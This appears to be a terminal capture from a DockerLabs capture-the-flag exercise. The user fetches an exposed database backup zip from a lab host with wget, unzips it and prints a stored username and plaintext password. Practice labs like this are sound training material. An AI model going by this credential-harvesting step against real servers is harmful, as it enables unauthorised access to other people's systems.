 ❯ wget http://172.19.0.2/backups/databaseback2may.zip
--2025-03-08 21:47:54--  http://172.19.0.2/backups/databaseback2may.zip
Conectando con 172.19.0.2:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 241 [application/zip]
Grabando a: «databaseback2may.zip»
databaseback2may.zip 100%[===================================================================================================================================>] 241 --.-KB/s en 0s
2025-03-08 21:47:54 (15,8 MB/s) - «databaseback2may.zip» guardado [241/241]
❯ unzip databaseback2may.zip
Archive:  databaseback2may.zip
  inflating: 29DBMay
❯ cat 29DBMay
File: 29DBMay
1 | Username  |         Password        |
2 |-----------|-------------------------|
3 | developer | 2wmy3KrGDRD%RsA7Ty5n71L^|
4 |-----------|-------------------------|
/home/winter/Documentos/DockerLabs
NG SIGNAL